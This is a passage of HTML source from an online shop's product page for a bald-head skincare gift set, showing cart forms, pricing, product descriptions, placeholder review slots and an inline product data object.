          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/en-us/cart/add" id="product-form-template--24720824729980__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24720824729980__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43617922515173"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24720824729980__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              
                data-custom-label="ADD TO CART 👉">
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      ADD TO CART 👉
                    </span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8087374627045" /><input type="hidden" name="section-id" value="template--24720824729980__main" /></form></product-form><link href="//store.thebaldbrothers.com/cdn/shop/t/13/assets/component-pickup-availability.css?v=132348821858131657411743412875" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/en-us"
      data-variant-id="43617922515173"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//store.thebaldbrothers.com/cdn/shop/t/13/assets/pickup-availability.js?v=79308454523338307861743412875" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="12"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="12"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--24720824729980__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--24720824729980__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24720824729980__main"
                        src="//store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&width=500"
                        alt="Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24720824729980__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>£72.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>£72.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>£105.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 31%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24720824729980__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24720824729980__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <div>
<span style="font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;">The Elite Bald Head Care Gift Set provides you with the basics you'll need to achieve a smooth and healthy looking face &amp; scalp! Made with high quality ingredients, your skin will feel as smooth &amp; hydrated as ever.</span><br><meta charset="utf-8">
</div>
<div style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0570/1314/1693/files/MadeinUK_VeganIcon.png?v=1681986255" style="margin-bottom: 16px; float: none;"></div>
<h3><strong>The Bald Brothers Ultimate Gift Set Includes: </strong></h3>
<ul>
<li>2 x Bald Boss Moisturisers </li>
<li>2 x Smooth AF Exfoliate Scrub Cleansers </li>
<li>2 x Hydration Hero Serums</li>
<li>1 Free Toiletry Bag</li>
<li>All products come in awesome carton boxes </li>
</ul>
<h3><strong>Th<meta charset="utf-8">e Smooth AF Exfoliate Cleanser:</strong></h3>
<ul>
<li>A mild scrub, with pumice &amp; coconut oil, that makes for the perfect pre shave scrub</li>
<li>Doubles as a cleanser</li>
<li>Gently removes all dirt &amp; dead skins, leaving your skin feeling smooth</li>
<li>Fragrance free, and 100% vegan</li>
</ul>
<h3><strong>The Hydration Hero:</strong></h3>
<ul>
<li>Cools &amp; hydrates the skin</li>
<li>Absorbs within seconds</li>
<li>100% non greasy or oily</li>
<li>The ultimate serum that goes on your skin first</li>
</ul>
<h3><strong>The Bald Boss Moisturiser:</strong></h3>
<ul>
<li>Moistens and softens, made with a apricot seed oil!</li>
<li>Deals with dry, flaky skin really well</li>
<li>Can be used morning and night</li>
<li>Fragrance free, and 100% vegan</li>
</ul>
<div><br></div>
<div><br></div>
<div><br></div>
                </div>


<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>

<div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--24720824729980__main">
                    <p>UK Shipping takes 3-5 business days. All orders are tracked.</p>
                    
                  </div>
                </div>
              </div><div id="shopify-block-AcTdVSzJwWVNJSGhTK__loop_subscriptions_loop_widget_xkrRUi" class="shopify-block shopify-app-block"><div id="loop-widget-container-id-8087374627045" class="loop-widget-container loop-display-none"></div>


<!-- BEGIN app snippet: loop_skeleton_loader --><div id="loop-widget-skeleton-container-id-8087374627045" class="loop-widget-skeleton-container">
    <div class="loop-widget-skeleton-purchase-options-container">
      <div class="loop-widget-skeleton-purchase-option">
        <div class="loop-widget-skeleton-purchase-option-header">
          <div class="loop-widget-skeleton-spg-label-discount-wrapper">
            <div class="loop-widget-skeleton-radio-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-label-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-discount-badge-placeholder skeleton-box"></div>
          </div>
          <div class="loop-widget-skeleton-purchase-option-price-container">
            <div class="loop-widget-skeleton-price-placeholder skeleton-box"></div>
          </div>
        </div>
        <div class="loop-widget-skeleton-spg-container">
          <div class="loop-widget-skeleton-selector-label-placeholder skeleton-box"></div>
          <div class="loop-widget-skeleton-selector-placeholder skeleton-box"></div>
          <div class="loop-widget-skeleton-description-placeholder skeleton-box"></div>
        </div>
      </div>
      <div class="loop-widget-skeleton-purchase-option loop-widget-skeleton-purchase-option-border-top loop-widget-skeleton-purchase-option-onetime">
        <div class="loop-widget-skeleton-purchase-option-header">
          <div class="loop-widget-skeleton-spg-label-discount-wrapper">
            <div class="loop-widget-skeleton-radio-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-label-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-discount-badge-placeholder skeleton-box"></div>
          </div>
          <div class="loop-widget-skeleton-purchase-option-price-container">
            <div class="loop-widget-skeleton-price-placeholder skeleton-box"></div>
          </div>
        </div>
      </div>
    </div>
</div><!-- END app snippet -->
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019bc131-c464-7084-b7f4-8ddb1d677d63/loop-extensions-199/assets/loop_widget.js" defer></script>

<script>
  try {
    const productObject = {"id":8087374627045,"title":"Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply","handle":"the-bald-brothers-bulk-save-set","description":"\u003cdiv\u003e\n\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003eThe Elite Bald Head Care Gift Set provides you with the basics you'll need to achieve a smooth and healthy looking face \u0026amp; scalp! Made with high quality ingredients, your skin will feel as smooth \u0026amp; hydrated as ever.\u003c\/span\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0570\/1314\/1693\/files\/MadeinUK_VeganIcon.png?v=1681986255\" style=\"margin-bottom: 16px; float: none;\"\u003e\u003c\/div\u003e\n\u003ch3\u003e\u003cstrong\u003eThe Bald Brothers Ultimate Gift Set Includes: \u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e2 x Bald Boss Moisturisers \u003c\/li\u003e\n\u003cli\u003e2 x Smooth AF Exfoliate Scrub Cleansers \u003c\/li\u003e\n\u003cli\u003e2 x Hydration Hero Serums\u003c\/li\u003e\n\u003cli\u003e1 Free Toiletry Bag\u003c\/li\u003e\n\u003cli\u003eAll products come in awesome carton boxes \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cstrong\u003eTh\u003cmeta charset=\"utf-8\"\u003ee Smooth AF Exfoliate Cleanser:\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eA mild scrub, with pumice \u0026amp; coconut oil, that makes for the perfect pre shave scrub\u003c\/li\u003e\n\u003cli\u003eDoubles as a cleanser\u003c\/li\u003e\n\u003cli\u003eGently removes all dirt \u0026amp; dead skins, leaving your skin feeling smooth\u003c\/li\u003e\n\u003cli\u003eFragrance free, and 100% vegan\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cstrong\u003eThe Hydration Hero:\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eCools \u0026amp; hydrates the skin\u003c\/li\u003e\n\u003cli\u003eAbsorbs within seconds\u003c\/li\u003e\n\u003cli\u003e100% non greasy or oily\u003c\/li\u003e\n\u003cli\u003eThe ultimate serum that goes on your skin first\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cstrong\u003eThe Bald Boss Moisturiser:\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eMoistens and softens, made with a apricot seed oil!\u003c\/li\u003e\n\u003cli\u003eDeals with dry, flaky skin really well\u003c\/li\u003e\n\u003cli\u003eCan be used morning and night\u003c\/li\u003e\n\u003cli\u003eFragrance free, and 100% vegan\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e","published_at":"2022-10-24T15:30:53+02:00","created_at":"2022-10-24T15:20:52+02:00","vendor":"The Bald Brothers","type":"","tags":["__tab1:product-information","__tab2:shipping-delivery"],"price":7299,"price_min":7299,"price_max":7299,"available":true,"price_varies":false,"compare_at_price":10599,"compare_at_price_min":10599,"compare_at_price_max":10599,"compare_at_price_varies":false,"variants":[{"id":43617922515173,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"TBBMBB05","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply","public_title":null,"options":["Default 